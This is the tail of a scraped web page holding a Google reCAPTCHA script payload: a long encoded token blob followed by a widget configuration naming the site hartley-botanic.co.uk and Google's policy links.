iP8OaYH1sw4zDqjpNUMKdW8OkwrjDn8OuPcKMwq/DiGrCjMOEBE0qaVMdcmDDgR/DhMKfWsK3OMO0aVzDtj8KUhdmKMOlw45tw6nDoi9SWxBdSMO/[base64]/CpcK6w6TCuQTClcK7w5nDgsKFwrI3wrZPWUZNw7fCozZCfsKUw7rCjMOhX8K6wonDrMKiwpcVfkI6TcKuOsOGw544PsOTY8O6EMO1wpLDh1TCiy/[base64]/[base64]/[base64]/X0vCrMK/JEzDvGHCpsKKwqLDr8Oxw5o9eTXCjUnCkHUCw6VIbMKCTcKuNEfDl8KSwr4fwo5AQlbCoWXCmMK/UT1pGg4FLlHChsKvwqkmw7LCjMKiwp1qIwEtdWk3esOdL8Kcw4MzWcKPw6EwwoJVw7zClxTDg0nCv8KeaD4Aw5fDswFuw7LDpsKRw6kWwrR/FcKTwqMtV8KDw6MFw7HDqcOMX8OPw4zDncOJTMKkBsK+WcOPDizCuCTDniFDw5HClDJUIEHCpMOEDsO+w400wrQ/K8OpwqnCqsOlfz3CmHRzw53Dl2rDrwAow7dRw5LCkAw5ZR5lw5fDgUVnwqTDtsKcwpg0woUTw6nCncKWN3c0EDfCnVNdWcOYIMOFbVPClMO8TE4lw5rDnsOXwqjDhnnDgMK0SF4Wwq1wwpzCvW/[base64]/DoBgLbsKrfgfDjFtfb8KNOsOoM8OBw4/[base64]/Cu8O1HGzCs8OHw59gERQtwqI/bsO1FMKVw5MLw4olWcK3SsK+w40DwoPCn3PDnMKCwocrVcKSw7J7SFTCiU1oA8OqCMO6D8OZXsKpNlLDryHDiHXDpW3CqBLDsMOrwrJvwrxNwoTCqcK5w6XChl9vw5IMKMKJwp7CkMKVwrbCgA4dQMKHfsKaw4E2BS/DrMOfw5gzCsOPWcOlChbDr8Ktw407HmxrHCvChgLCu8O3JDDCogdbw6/CliTDszTDicOzIhfDpUbCj8OOUm0+wqgnw4M/WsOFRlEQwrzCoVfChMOZMXPDjgnCsDZFw6rDhxXCgcKgwp3DpzkcUsKVdsO0w7k2ZcKhw449bcKWwp3CmA5+Yg0OHWnDlzViwpY8fF0MVkM+w7UNwpPDs1tBB8OCTRjClwvCqnPDkcKIV8KTw6x1cR4qw6cTQ1lmQ8OgXkUTwr7Dkyptwo5lbMKzETZzPMOjw5/DnMOZwqPDjsOMSsOvwpMEcMKIw5LDvcO1wqXDnlxTBxTDtUx7wpzCkVDDujExwrsPPcOgw7vDssOow47Ch8O4UXrDjAAkw7zCt8OPe8Orw6sxw7DDgl3DrwrDr37CinRrXsOMSC/[base64]/UsKuwrTCqMO8Di7CscODwo/Di8K8KnHCm8KjwprCkEjDoV7DuMONbxoAecK/w5dkwovDqlHDvcOKA8Kgcy/DpzTDosOzIMOeCGUVw7ozfsOPwowjCsO8QhIhwobCjsKUw6QAwpg+Yz3CvXUzw7nDmcK1wqPCpcKLw7RkQzbCmsK/OlUUwpPDiMKDNjEJNMOJwp/Cn0rDsMOFWWEnwrfCp8KCCsOqS1bCkcOcw6TDvMKsw6vDp1Ajw7h7bQdgw4UPfFU1EV/DhsOyYU3DsE7CmWvDpMOAGmfDn8K/LBzDi3bDhV0HPsKJwoHChXHDt3ISHEzDhD/DqMKewp85HlQqf8ONGsKnw5bCuMKNCTrDnl7Ds8KzLcOSwrLCg8KdZDXDliPDmjsqw7/Cs8OQBMKtZRpbIFDCncKkYcOEccKZF2/DscKULcOsaDDDtSnDtsOgHsKmwol0wo7CtsO2w6rDtCEpPm3Dql82wrfDqMK/bsKjwrnDlBfCu8KGw6rDjMKmeXXCjsOMfUg8w5QEFX3CoMOBw4bDq8OULFp3w71hw7HDrl5Mw60Jc0jCrQFnw43DuEHDmwPDm8KvRCPDmcOfwqPDnMK9wrMtXQwlw6kJOcO9bcOWKRrCpsO5wovDtcO+MsOswoY8D8Omwo/Cp8K4w5o0DsOOdcKcURfCj8OOwqJkwqNrwoTDnXHDi8OEw6HCjwrDp8O9wonDmcOCNMOZdgluw7XCvk0DaMKlw4zDgsODw4/Dt8K3CcKuw5nDkMOmCcOmwpXDoMK5wrPDjWMWA2w0w4/Cv1nCvEMpw6QvKCtVwoMEbcORwpAuwonCjMKyA8K9X1ZJeHHCg8O0Nh19c8KowqwSI8KNw7DDvU8oL8K7N8OOwqbDrxjDoMObwopvHcOnw7/DtxMswo/CuMO1wr87ATxmTcOfdD3DjFchwoghw4HCpWrCqi7DoMKqw6VVwq/CvETCtcKSw7nCuiLDgsKYV8Ozw6czc0rCtMKlcTYIwq1Hw47Dn8Ksw4PCq8OnNMOiwpVdfBLDlcOwW8KOesO2MsObwqDCmQ/[base64]/[base64]/[base64]/HhkZYjzCljR7OsOYw4HDq37Cq8Kib8OTF8OPw4HCr8KgPsKWwqRMwqrDrQ/Cn8K+fXoiBzwdwpZrBg86w4YAwqdFOcKGD8Orw7Y0NmbDlhbCo1vCpcKYw5BMRk9lw53DgMKzD8OVAcK/wrbCmsKqalRnKSnCn0fCiMKkcMObTsK0ExTCrcKrUcOEV8KfKsOEw6PDl3nDpl4KS8KTwoLCpCLDhRg6wpLDpMOhw4zCtsKxJkbCn8KHwq49w77ChsOQw5TDrkrDkMKFwqnDuR/Cq8K9w7rDvHHDj8K0Yg/CmsKHwo7DtUvDhyzDqkIPw5JnHMO+YMO0wrXCqCPCicKtw5lPRsKCwpDCnMK+alYewqrDlUvCtsKEwrpdwqkEM8KxcsK9HMO7OyMXwqhVCsOcwo3ChXXCujI/wp7ClsKJHMOew4YgbsKfeBwIwplVwrwLesOFOcKaf8KCf018wprCusONYWs0Zw5MEnkBSUbDpCAZU8O1D8Osw6PDr8OHUgZ+AcOoBScITcK5w53Csylmwod6QDTCmRR4LS7CmMOSw4/Dh8O8XwXCgm5EYDPCrEPDrMKLF2vCg1MbwqPCmMK7w4zDuTbDt0gMw7PCpsOkwqoew7HCmMOmWsOEC8Ocw6HCn8ObSWwwDR3CoMOQIsOfwrsMOMKMOUPDvsO3BcKjMjXDhVbCmcOsw4fCmGrCrMKtD8OlwqXCnxc/[base64]/[base64]/[base64]/DvMOeHcKpwqQ+CsOyUMKaQMKcO3gGwqLCnMK9b8KQJERZB8KtAwnDpcK8w5UHR2TCkXXCm2vCmsOlw5TDnz/CkBTCrMOgwqMrw591wpsdw6/Cn8KZwpDDph5bw7x6bFHCg8KywrhHcFInSktJS13DusKmFwRAByBOb8KCFcOWHMKmKA7CrMO6MzjDicKWLsKCw4PDtDhxJBUnwowJbcO4wrTChxNlVsKkcA3DncOLwrxDw7Q1N8O5IhzDpijCrSE3w7sEw5XDusKUw4TCmn8Ufn9zUsOiJsO6A8OFw4/DgSliworCqsOReR8TesOgQMOowoTDncO/NhXDjcK3w5x6w7ByXADDgMKLZA3CgmRKwoTCosKQdcK7wrLCpltaw77Dj8KDIMOlHcOuwqYFEmfCpTM9R3xmwq/Drho/DMODw4rCiCPCk8O7woILTDPCiDjDnMO/wrNwDWpHwoowEUXCpgvClcO9eA0lwqDDgz0iaVomd3s8XRrDijF+w5k+w7VZN8KLw5V4QcKfX8Kmw5Z2w5EvID1nw7nCr0Vhw5AoXcOAw5pgwpzDkkzCsRE7ZcOWw7JXwqdRcsKSwo3DtTbDpyTDjMORw6HDnTxtdTdkwovDggIowrHCo0/[base64]/DvhrCn8KMfBDDgDbDrUJvfsKqw4cFw4ocw4kzwplTwps8b1w6AFBjd8Klw77DtsKKYljCkDvChcK8w7FJwrrChcKDCBvCo1xfZ8OLBcOhBnHDnHUsIsOPPQjCr2PCqVwbwqg9fRLDjXF7w7odRCLDukjCr8KJQDbCrlTDoEzDhcOGFXxKE2YZwpdMwpITwot/LyN7w6PCoMKdwqTDmiI/wqIjwp/DtMOrw6huw7PDvsOLY109woITTBxewqTCjmo5L8KjwpvDvVpPaRLCtGhEw5fClGRfw7PCgcOcUDcjexfDjhvCtS4NLR99w5A6wrIBHsKUw4bCpMOwZE0Qw5hmA0nDisOhwpM/wrIlwoPChnbCn8K7HgbCjCp8U8O7UAHDgyFHZ8K9w59lPmVDYcOww7puP8K/I8O/PFlZEHrCoMO+b8Opd13CscO2Ny3CjyzCpjBAw4TDhn8RYsO0wpnCp1AMDncYwqzDrcOoSwkqf8O+CcKmw4zCj1HDu8OpF8Olw4kdw6/[base64]/wrrDmMO1w40/H0V+EDHCgsKHK8KycsOMw4lxcQVRwpUTw5zCl1h9w6bDrMOlLMOWVsOVFcK5YwPDh0RUAC7DmMO2w65aPsOlwrPDmMOkYC7Cpy7DmMKZLcOnwoFWwofCoMOewpDCgcKwdcODw4zCiWEfDMOowoDCk8KINVDDnGs4HcOGPFVrw5HDvMOBXUbCuHMpSsO/wqh9eFszegPDscKlw6FDc8OkLn/[base64]/wql+woQEI8KwwopgfhbDugJcF8OIAsKDeRIVw6hLZMO3GMKfwrHCj8KUwrsobSHCnMOTwqXCjj3DvCnDu8OIScK9wr/DgkTClnrDgUzDhS0AwqxKTMOCw7PDscOIw6QEw57DuMOlN1Euw64pLMO6O0dxwr8Kw5/DvmIDen/CmRfCp8OMw70bTsKvwpc6wqJfw7XDtMKrBEl1wo3CsnIge8KAOcKCEMKuwrnCp09eQMKOwqDCscOTGmRUw6fDncOSwrFHa8OFw6/CsWUba3PDiBzDrMKDw7IRw4nCgsKDwqnCgB7DunPDpgjDjsODw7RNw4ZWB8KOwpJGFwZsX8KuBTNsI8KhwpZjw5/CmSfDlF3Dk3XDlsKLwpPCp2XDs8K+wrvDtHvDs8OSwprCnC8Uw6wuwrJxw4NJS3I2R8Kqwql1w6PClsOvwr/DssK1cgTClsKTSBszecKRWMOcFMKUw5tfHMKiwqMIAz3DncKVwrLCtUR+wqjDsgTDqgPDsjY2Kk5+wqjCunXCjMKDQMOlwoRePcKsHMKOwrjCgkg+bXIVWcKfw50rw6RQw6tewp/Dg0bClMKxw4wOw6/Ctn4+w68CfsOoMWjCiMKTw6XCmlHDlMKrw7vCnCNzw51swoA3w6dXw64vc8OtWWrCo1/CmsO5CEfCm8KLwrzCiMOwHS9Cw5jDmEUQbSzDhG7DlVs5w4NHwqrDl8K0JT1OwpIlQ8KMBjfDlmpNVcKnwqzDgQfCjcKmwosnRxTCtHJZFSXCuVAWw7jCtVFuw7zCjcKjb1LCu8OXwqbDkhl/VGUhwp8KPUvCozMswpLDq8OgwrjClUrCgsO/QVbCj17Cu19ALiYbwq87e8OBccKHw4nDkFbDvHLDkF5ZTFMwwoAKEMKAwqZvw4kHQm5CL8OwTVvCvsO/[base64]/worDlsO/woPDkMK2FDPCjEUACTpDeCbCm3XDhk/DhQUzw7ASwrvDkcOnSBo+wpbDvsKIw5x8VArDmsKxScKxFsO3PMOkw41BFl1nw5NLw7bCmR/DgMKHUMKow4DDsMKMw73DuCJYaG5fw4h4I8K/w4MFOzjDtz3Ck8Oow4XDlcKow4DCucKbEGLDosKGwqXCg1rCh8OpLk3Cl8K6woDDj1TCrjABwqEew43Dt8OtTmYcF3nClMOFwqTCmsKyDcOfVsO8IcKGUMKtLcOrBy7CuQtGH8Krw5jDjMKQwrjClGIebMONwpvDkcO9GVA8wqnDrsK/[base64]/bSVewqbCicO+UsOiw4PDlT/Cg2zCs8K5w6/Cr8KYbUXCs2rCtXTDlMO+G8ORekxZeFpLwpLCog9iw4jDmcO6WMOCw6vDn0hkw5p3csKcwqkcJBNAHXPCnHrCgR9qQ8O/[base64]/CiMKINnTCti/Cp8OYw7IOw7gaw4oEHxDCsBnCn8Kzw412woIcR14Kw6oSEcOPQ8KqYcOFwohMw6LDhQkQw4fDlsOraDDCrcOsw5RjwrnCjsKXIMOmel/[base64]/ChwXDh3R9HztOahjCisONXcOiV1/Do8KPwqd0Pyk3BsK5wrs+AWApwqFzC8K1w5lEHSfCqDTDrsK5w6wRacK/[base64]/[base64]/ecOHa8ORAhjCgxfDol9UwqoQeBgGwpbDlsKhw73Dn8OuelvDkj16wqt1w6B+TsKYfA7DtBQHa8OqCMKxw5/DkMKhcFVhPMOxNmI6w7HCl10XG0tMJ2xDelUSR8K+eMKqwrMKPsOGAMKcEsKDIMKlIsODHsO4FMOkw68WwpMCS8O0wpsSYCUlN2BXPMKdWBFHO1RtwqDDlMOhw5U6w7diw5Vtwrh6MykhcXnDqcKpw4UWeUnDrMOVWsKmw6XDvcO2ecK/QznCiETCtHofwq7CgMKESyjCjsO7PsKSwoYLw5PDtSElwrhVKT4FwqDDv1LCrsOiFcOUw63DksOQwpXCgB7Dh8KCeMO4wqEfwofDocKhw7HCkMKCQ8KjQ2ddU8KVEybDpDTDr8K+LsO+wpjCicOkASpowofDtsONw7cIw7nDtkTDnsKxw7zCrcOCw4LDs8Ktw4Y8IA1/EDnCqlcIw6wMwoB7EwF8HVLCgcOow7LCsiDDrcOyH1DCkDrCj8OjK8KyPD/CrcKYBcOdwodGFE57J8K+wrUtw6bCqyZGwqPCrsKmFMKqwqgew4VEPsOTOR/[base64]/CqzLDhng2WcO2w4nDmsKtw5ZbdMKEBsK3wrkFwq/Csz5XMsOqVcOHFSMPw4DDgUxmwrNvIMKYVMOdI2/DkRFzH8OEw7fCtA3CpsOKRcKOZmkEP1ccw5Z2JizDqWMKw7jDiFvCnFFNEizDmlDDh8OEw4QTw6LDgMKjJ8OmeDpJW8Oww7MZF1zDvcKLFcK0w5XChD9DEMOsw5I6OMOvw6AYdSdswrlqw5nDpUZdcMObw73DqsOiHsKuw7M/w5xqwrxmwqR/JwMTwofCrMOUSwLCqy0pWcObFcO3MsKGw7QqCxvCnsKRw4LCtcO9wrjCgjzDthvDnQ/DsE3ChkXCjMKMw5XCsnzCsnAwTsKdwoPDojrDtkLCpl87w41IwozDiMKtwpLDjxoBf8OUw5zDp8O9Z8KIwo/DjcKww6nCvH9gw4pFw7d2w4NTwr3Cj2lvw4puD3XDssO/OjHDr0XDu8OkPMONw7pdw44eFMOrwp7DqsOQCUTCsBg6BS7ClhtewrYKw4HDmWMqAHDCo1wSKMKYYGVEw5hXLhBxwoLDj8KtDHJjwr52wrpBw6JsF8OoVcO/w7DChsKBwrjChcOzw6JVwq/CgBt2wovDmw/Cn8KHCzvCi1jDssOkCsOGejUVw6gxw4lLHVTDkA9+wqBPw75JKCgRcMK4XsO4EcK2OcOFw45TwonCq8OUBXDCtwAYwpZQOMKgw4jCh2hmW2TDhRrDhkRDw5HCjgoOM8ORHB7CpnbCtyJ0Oi7DmsOKw48GasK0OMKUwoN5wroTwrY+C1VJwqXDisKfwpDClmpOwq/DiUsqETV9YcO7w5XCrCHCjQozwpbDgAILA3gbHMOBOTXCjcKSwrnDpcKLI3HCrj8/[base64]/CksOMFx1TPsOPwpzCpcKCViXDl8K9w6HDnjjDuMOBwpXCjsOwwrpHDG3CtMKEXMKldXjCvsOawpLCtj1xwqrDhWh+wrDCk1Jtwp7CpsKVw7FtwqUzwobDscKvfMK/[base64]/wrQOw5gnUMKmw7p/w7JPwppwWMO8ZcKCw5ZPbgU5w7hswobCpsORZcOLaxjClMOnw5lzwqDDpcK4QcKTw6PDi8O0wpIOw6rCqcK7MEvDr2APwo/Dh8ONX1w+Q8OGLhDDqcKQwr0hw5jDvMOGw400wqbCqyxhw6dpw6ckwqUZMTjCk2PDrGbCknnDhMKEYkzDq20QQ8OZSRvCg8KHw4IXOUJDe1xIJcOZw7/CrMOZEXXDqQ4oF3NDSH/CsjpSUjInWAsXcsK8PF/Cs8OHNsK7wqnDscKueSEODzrCqMOoW8Kqw7nDjmXDp0/DncO5wovDjWVUWsOFwr7CjCvCgVTCpcKywoHDisOvR3JYZ1vDs10mUD5VLMO/w63CqnhScWl9TTjCksKSTcOZW8OZKMKDDMOSwqhMGinDjMOoLUnDpMKtw6onGcO8w7lUwp/CjEVEwpPCrm0dA8OzL8OubMOvclnCt1/DuipcwrPDiSvCiBsCOVrDt8KCKsOdVjnDjzpjL8Kbw4l1cgfCqg4Mw79kw5vCrsKqwrl4RWXCux/CkicKw5zDjzI7w6PDjlFkw5LDiUlhw4DCnSQDw7Asw5kcw7oew5JywrJlLsKiw67DskrCuMOKBMKLZ8KQwo/CtQp3dSsuCMK7w6fCqMOuLsKww71awq4XBRJkwrfCjVY7w4XCkQpow7DChGd/w54xw7jDriAlwpspw4nCuMODWmzDmApzOsO+UcK7wqzCrcOCRC4uD8Olw47CriLDq8KUw7vDkMOPJsKvMxFGQGYvw6bCpVF6w6bCgMOUwopIw7gVworChwvCusOlcMKAwrhwTh8IPsO8wrArw7fCq8OzwpRhD8K1RMOCRG/Dj8KHw7zDmhDCgcK4VsOOVsO1JVZPQDwMwr1Rw5hOw4TDgxjCsyUrDMO+RxzDtGwNRcK9w5PCnk5EwpHCpSFtfRnClHrDmBRzwrF7MMOYMitYw6VZFTkww73ChjDChsKfw69FC8KGGcO9DsOnw4I/LsKsw4vDj8OTV8KRw6vCuMORG0XDgsKIw4gsGGPCnz3DpQNcNMO8R01uw7DCkFnCu8OcPXrCi2pZw45/[base64]/Ch2RkWSgLw4TDqMOCJGLDt0FbNCl2McOEwpXDtFhLw74swrENw7U9wpTCg8KiGA7Dr8Kmwrs3wq3Dr2ouw6F2R1QKSRXColDCrEkjwr8oRMOGGQgvw4DCiMOWwpfDh3sAG8Opw75NTlYQwqjCpsK2wrrDhcOHw7XDlcO/w4fDs8K6UGwywprCly59HwrDrMOGNsOgw5jDp8Kmw6RGw4HCh8KywrzDncKJK0zCuANNw7rCuH7CiWPDlsO1w7EJFMKuVcKcCVnCmQsyw4HCvsOKwoVXw5XDu8KBwpjDgW8RGsONwrLCpsOsw5JjBsObXX3CjsOZLSXDjcKHcMK7QFJ+QV9dw5EwB0BxZMOYSsK/w5DCv8KNw6MrQcKjQcKiNgVQL8Ksw4nDtl7Dl27CsWzDsiptGsKvVMO7w7Ziw7knwp56OCLCucKgTgfDnsKic8Kgw5h/w71tHMKsw6LCsMOWw5PCjg/[base64]/CqlxAw7nCpVrDqV3CgcKow7jCiSRMCsOEwoQoax7Cr8KSKHA3w6MIA8OdZS1jQMOQw55yHsKPw6fDm13ChcK8woYMw4VWIcKaw6wBbSMeQ0JUw6g/IBLCjS5Yw4/DnMKaC2lrbsOuAcO/GFVMwqbCv0wmeSsyQsKHwrrCrxsQwookw7x9MRDClVXCs8KZO8O+wrXDmcOVwrvDl8OaED3CksKwURLCq8O1wrVowojDicKhwrYvV8OLwqFUwq4mwq3DpHE7w45KTsOjwqxXMsOmw7rDtMKFw5Bsw7rCi8OBBcKrwpgLwoHCqHAYJ8KfwpMFwqfCjybDkH/DrWoZwpNCMkbDiyzCs1hOwo3DhMOTQlRhwrRuLEDCk8OJwp3CsSfDigHDuhvDocOjwoJPw54QwqDCi1zDucOVSMKgw54IRVJPw6Mmwo9eTk9GacKBwoBywr/DpAkbw5rCvGzCtWrCvStHwonCu8O+w5nDsgggwqhbw7VIT8KdwovCtcOwwqLCp8KKVkslwofCnMK1Li/DtsOswpJRw5rDgMOHw79AYRTDj8KHBRHDucOQwrFiKC9Sw7xDYMO4w4PCj8OjAlorwosPZ8OJwrZzBHthw7tiShTDh8KPXiXDgUc7dcOQwpTCqMOEw4PDoMKnw45yw43Ck8KxwpFCw7HDsMOtwobCm8OWWRYKw53CgMOlw6jDjA4JHCVjw5DDjsOcFijCtnDDmMOrV1/CgcOARMK2wqPDu8Opw63Ct8K7wqFnw6wNwq1Yw4LDsHfCm33CtnzDisKWw57DkBd1wrccasK8IMKJRcO1wofCgsO5dMKwwp9QNnEmPMK+NMOpw4sFwr9hXMK6wr8OTypbw7NIUMK2wrsew6rDrwVLPBvCv8OBwrHCvsK4IxjChcKswrc/wr4Dw4ZSJsOeQ1FDAsOubcK3VMOWPknClS80wpDDl1YzwpNrwrIOwqPCsmR6CcK9wrTCilB+w7HCrkzCj8KeB27CncOJM1pzU1gVU8KXwrXCtk7ChcOjwo7Dj1XDvMKxFwfDqlN8wq9Zw5hTwq7CqMKJwq4uEsKhRzfCvGzCrCzCqA/[base64]/CicK3w7VowrcwbULCpsOpwr58ecOHwoB8Y8OBcsKzNMK3GnVsw50ww4cZw5TDhWTCszvCp8OPwonCgcK+L8KFw4HCmg3Ck8OgbsOedGEqDj40JMKawo/CpDwew7PCrFLCqAXCqFl/[base64]/w5LCnSjDicKbwrEWBsKKBh0XwqY0w6MmJSDDuAZFw6Jnw4RTw5/CnFHCqFdow6rDlkMGFHLDjVtdwqnCmm7DgHDDrMKFf3dHw6zCqBrCiDPDjsKyw6vCpsKDw7NhwrdXAyDDh31/w57CjMKdEsKowoXCgMKiwqUkHcOHAsKGwrdew6MPVAF4ZAzCjcOAw4/Dt1rCl1rDthfDo2Q8TX8BaRjDrcO7a0YGw5rCo8Kow6ZaJMO0wqRyRjDCgEwiw4jClsKVw7/Dugg4YhbClmx7wqwWNsODwoTDknXDkcOTw40KwroSw4Qzw5wZwq7Dt8Ofw6PDpMOsA8K6w4Vhw6XCvWQicsOmDcKxw4PCt8KowqHCjcOWbsKFw7TDvDFqwqA8wpNPYEzDqmbDgUZpIx9Vw50ANMKkbsKCw7ZZUsKiMsOURyESw7bDssKzw5nDlH7CvD/[base64]/Cp8K4AMKybEjCrB8vw7NOw7fCkW19w4EMRULCmcKUwoNtw7XCrcOGcFhZwqrCscKCw6x8JMOgw6hww4bDu8KWwpR5w5RYw7bCh8OTbS3DpzLCksO+TGlTwrNJDS7DkMK7I8O3wo1dwohmw7HDksOAwolGwoXDuMOaw5fDnxBLVQ/DnsKnw7HCshdCw5x0w6TCjllaw6jCt1TDusOkw519woPCqcOmw6ImI8O3L8Ogw5PDhMKZw7A2Xn4VwosFw5vCjwzCshIzXDQuPF/CmMKpd8OmwqFdLMKRTMOETTFCJcOXNCMpwrdOw78mTsKZVMO8wqbCij/[base64]/[base64]/DvcOfEMOQOWfCrnonwqDDhsKHwpdpw6PCm8OLw5d6QT7Dv8Kvwo8FwoUjwq/[base64]/wqhiVXbDhyUvDG0Tw7kew7gcwrHCuV7DlWU7IFPDh8OLWgrChHLDqcOtC0TCscOBw7PDo8KQfWVgfiFBZMKWwpEpGFnDm2R5w6HDrn96w7F1wqLDtMOyAMODw6/[base64]/[base64]/TMOgwq7DkcO7KMOzZiV8woUueMOlRMKWw4TDswhBwrVjXxJDwr/CqcKzKMOmwrgOw5DCtMO1w5rClDlEa8KvRsKjAR/DplPCo8OPwqLCvcK4wrHDjsOuGXBewrxASixMGsOmYHnDgcO1TcKMEsKLw6HDt2vDqxt2wr5Yw4AGwozDjX5OMsOvwq3DrXtlw7BFOMKMwrTCucO+w48KGMKCIV1ewr3DpsKHW8O/[base64]/Ds8Krw6jDoE80w7omw7YJY3odVD9qwqLDpm/Ch1HCpA7DgwzDtkHDnHXDvcKUw7IDIW7CsVN5QsOewrgewoDDncK/wrx7w4tEI8OkEcOUwrhbKsKDwqPDqMK7w5w8w69ew59hwp5lK8KswqxgEW/CtXQyw5fCtjTCtcOtwq0WNUDDphp5wqQgwp8ePMOpQMOHwrcDw7Zew7VYwqZqeUDDiDPCmhnDjnBQw6nDscKObcOZw7/DncK8w7jDksKvwpjCr8KUwqXDscKCPWNIMWZqwqXCnDJAbcKdEsOLAMK7woU0wojDohp9woMQwq1iwpQqTXM0w7AiYnAXOMKiK8O2EnIow63DgMKvw6nDkDw6XsOoQhfCgMOfN8KZYl/CisOfwoUOEMOTTMKiw5oMa8KUW8Kqw6E8w79CwrDDtcOIwr3ClXPDkcKRw51UCsKpIsKeXcK5EG/[base64]/w6bCj8OCYWYqQxnDosOsTsOvcAk/KV9owojCgBJUw6vDp8ObACgLw47CtcK2wpNjw5cPw5bChUVxw5UCDjxXw63DvMKcwoTCoXnChDZrKMKZLMOKwqbDk8OAw6EADn1MRAAcSsOCa8KXMcOJEmPCi8KMRcK7KMKewp7DvB/CmyUyYEdiw7HDs8OODgnCs8KlIGzCn8KRdCfDvibDn3/DtyPCoMKKw74gw4LCtX9jfE/DssODcMKDwrtMMG/DkcK/CBsNwp4oBRQeUGU/w5PCm8OAwpIgwrXCg8OZQsOcGsOwdTXDr8Kxf8OLRsOmw7hGdB3DusOrS8OfDsKMwox2bxJgw6zCr3IXKsKPwrXDtMKtw4low6PCsmlTORJlFMKKGsONw7o1wpleWMKSUQpQwo/[base64]/[base64]/[base64]/Cu8KfwpDCh8KEwrYLw7rDvBjCgB3CjgPCrsO7aknCkMKNXMKtSMOuJApywpjCjx7CgzNLwp/DkMOWw4MMKMK6L3N5EsOpwoZswpPCncKKFMKFJElwwoPDsT7Dg2ptdwrDrMOpw41pw455w6zCmVXDp8K6acOcwp17MMOTCsOyw6fCpW4hZcOOTUDDugDDqytoe8Ovw6nDq1csacKYwrJOM8O/cxjCocKwI8KoTsO8NCfCoMOaBsOjBGU3Zm7DhcK3K8Kbw5dZN2h0w60/QsOjw4PDmsOqO8OHwqkATHfDghXCgVlKcMKvdcOQw4jDtj7DqMKIIsKECGXDosOkB1wMVzDCmAzCtcOuw7HDjDvDl14+w6t8YFwND10sXcKDwqjDnD/CtiPCsMO6w444w4RTwqscacKDQMO3w7lPHCQOQG3Cp1ITPMKJwoRnwqrDsMO/WMKQw57DhsO+wozCicOWJ8KGwrVLDMOHwofCrMOxwr/[base64]/[base64]/DvyTCtEpQVcK/wo/DqMOfw6Jlw4AEw5bCokDCi2tvG8KRwo/Cg8K1dRJ8dsKqw4NywqnDuXDCosKnTGQBw5QkwpRlTMKFbD8SY8O/asOgw7zCkCVBwpthwo7CmU8IwoQ8w4PDocKsesKPwq7Diyhiw4t6NjI8w7TDp8Kmw6nDl8KcXmbDmUTCicOFTB0yFFHDmsKHLsO+dRZ2FEA3Gl/CoMKOEyYVUWdYwpnCuznDmMKpwolwwrvCs24Cwp8owrhsU3jDhcOxLcOXw7zCusOGW8K9YcOyI0h+JyA\\u003d\x22],null,[\x22conf\x22,null,\x226LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hartley-botanic.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MJ3DFFikuTuXKhPc7iP3TrNDERPJOX6lS0JBCOe7cIk\\u003d\x22,1,0,null,1,1768957001475,0,0,[170,187],null,[231],\x22RC-6C9_B0LyzOcdQg\x22,null,null,null,null,null,\x220dAFcWeA6-lw-4eP4wRneAh1XTUOYUSHPitXfr-oK-uvW3ILwrNMomr-u65JEqlrg2kxq1QR0Qd4v5Lj2cHVM5_TFLF6OuFeRbOA\x22,1769039801453]");
    </script></body></html>